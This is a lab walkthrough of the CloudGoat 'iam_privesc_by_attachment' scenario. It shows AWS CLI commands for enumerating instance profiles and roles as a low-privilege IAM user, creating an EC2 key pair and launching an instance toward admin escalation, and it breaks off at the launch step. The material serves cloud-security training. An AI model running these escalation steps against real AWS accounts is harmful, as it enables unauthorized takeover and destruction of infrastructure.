articleDec 31, 2021
Cloud service vulnerability analysis 5 (CloudGoat: IAM privilege escalation by attachment)
CloudGoat iam_privesc_by_attachment: from Kerrigan's limited IAM user, swap a meek instance profile for a mighty role, launch an EC2 foothold, and terminate the super-critical server.
Cloud service vulnerability analysis 5
[Scenario 4]: IAM privilege escalation by attachment
Size: Medium
Difficulty: Moderate
Command: $ ./cloudgoat.py create iam_privesc_by_attachment
Scenario overview
Resources
- VPC (EC2)
- 1 IAM user
Vulnerability
- IAM user "Kerrigan"
- An attacker with
iam:AttachUserPolicy(and related instance-profile controls in this lab) can attach stronger policies/roles and escalate
Goal
- Delete the EC2 instance
cg-super-critical-security-server - With
instance-profile-attachmentrights, launch a new EC2 under a higher-privilege profile, take admin in the account from that instance, then terminate the target
Exploit flow


Lab setup screenshots

Step outline
- Start as IAM user Kerrigan and enumerate under that ACL.
- Spot
cg-super-critical-security-serverbut lack a direct path to kill it. - Enumerate instance profiles and roles; decide which profile to abuse.
- Swap the full-admin role onto the usable instance profile.
- Create a new EC2 key pair.
- Launch a new EC2 with that key pair for shell access.
- Attach the admin-bearing instance profile to the new EC2.
- SSH in and run AWS CLI with the attached role's admin rights.
- Terminate
cg-super-critical-security-server.
Exploit walkthrough
Kerrigan IAM profile
The lab hands out AWS security credentials. First step: configure them in the AWS CLI.


Pacu's aws__enum__account confirmed the account id matches Kerrigan's.

Credential shape from the scenario output:
cloudgoat_output_aws_account_id = <USERID>
cloudgoat_output_kerrigan_access_key_id = <ACCESS_KEY>
cloudgoat_output_kerrigan_secret_key = <ACCESS_SECRET_KEY>
Enumeration with those keys looked worth pursuing.
Confirm the target EC2 exists. CloudGoat stores the instance name in a tag with key Name.


aws ec2 describe-instances --query 'Reservations[*].Instances[*].[Tags]' \
--profile kerrigan
--query filters the JSON with JMESPath; wildcards like Reservations[*].Instances[*].[Tags] work as expected.
[
    [
        [
            [
                {
                    "Key": "Name",
                    "Value": "ec2-vulnerable-proxy-server-cloud_breach_s3_cgid63w57aulmi"
                },
                {
                    "Key": "Scenario",
                    "Value": "cloud-breach-s3"
                },
                {
                    "Key": "Stack",
                    "Value": "CloudGoat"
                }
            ]
        ]
    ],
    [
        [
            [
                {
                    "Key": "Scenario",
                    "Value": "iam-privesc-by-attachment"
                },
                {
                    "Key": "Stack",
                    "Value": "CloudGoat"
                },
                {
                    "Key": "Name",
                    "Value": "CloudGoat iam_privesc_by_attachment_cgidmbi301d8zu super-critical-security-server EC2 Instance"
                }
            ]
        ]
    ]
]
That confirms the super-critical-security-server name is live.
As Kerrigan you can also list EC2 instance profiles. An instance profile is a single-role container: you cannot attach an IAM role to EC2 directly, only a profile that wraps the role. Filter CloudGoat resources whose names start with cg:
aws iam list-instance-profiles --query "InstanceProfiles[?starts_with(InstanceProfileName, 'cg')]" --profile kerrigan

InstanceProfileName -> (문자열)

인스턴스 프로파일을 식별하는 이름입니다.
"InstanceProfileName": "cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu",
"RoleName": "cg-ec2-meek-role-iam_privesc_by_attachment_cgidmbi301d8zu",
Patterns: cg-ec2-meek-instance-profile-[CLOUD_GOAT_ID] and cg-ec2-meek-role-[CLOUD_GOAT_ID].
List roles the same way:
aws iam list-roles --query "Roles[?starts_with(RoleName, 'cg')]" --profile kerrigan
Two roles show up:
cg-ec2-meek-role-iam_privesc_by_attachment_cgidmbi301d8zu

cg-ec2-mighty-role-iam_privesc_by_attachment_cgidmbi301d8zu
The names tell the story: meek < mighty. Hitting mighty without the right path gets AccessDenied.
How to read the role power
Attach a role to an EC2 (via an instance profile) and enumerate from inside the instance. You need:
1. EC2 Instance 를 시작할 subnet
2. EC2 Instance에 대한 SSH 액세스를 허용하는 보안 그룹
3. EC2 Instance에 SSH로 연결하는데 사용할 수 있는 SSH key-pair

|-> 삭제 대상 EC2 머신과 동일한 Subnet을 사용할 수 있습니다.
subnet-04d05182b53c1ff11
Query security groups on existing instances:
aws ec2 describe-instances \
    --query 'Reservations[*].Instances[*].[SecurityGroups]' \
    --output text --profile kerrigan

sg-04ffcf8e873ee2103    cg-ec2-ssh-iam_privesc_by_attachment_cgidmbi301d8zu
sg-063079fb3bea2c77e    cg-ec2-http-iam_privesc_by_attachment_cgidmbi301d8zu
Use the subnet shared with the target and the SSH-allowing security group.
Create an EC2 key pair
Existing key pairs in the account are not usable here, so create one:
aws ec2 create-key-pair \
    --key-name fake-ec2  \
    --query 'KeyMaterial' \
    --output text > fake-ec2.pem \
    --region us-east-1 \
    --profile kerrigan
With subnet, SG, key pair, and the meek profile ARN collected, launch:

1. 대상 EC2 인스턴스와 동일한 서브넷
2. SSH 액세스를 허용하는 보안 그룹
3. SSH 인증을 위한 SSH 키 쌍으로 새로 생성
4. cg-ec2-meek-role-iam_privesc_by_attachment_cgidmbi301d8zu 인스턴스 프로필 연결

aws ec2 run-instances \
    --image-id ami-0a313d6098716f372 \
    --instance-type t2.micro \
    --iam-instance-profile Arn=arn:aws:iam::<USERID>:instance-profile/cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu \
    --key-name fake-ec2 \
    --subnet-id subnet-04d05182b53c1ff11 \
    --security-group-ids sg-04ffcf8e873ee2103 \
    --region us-east-1 \
    --profile kerrigan

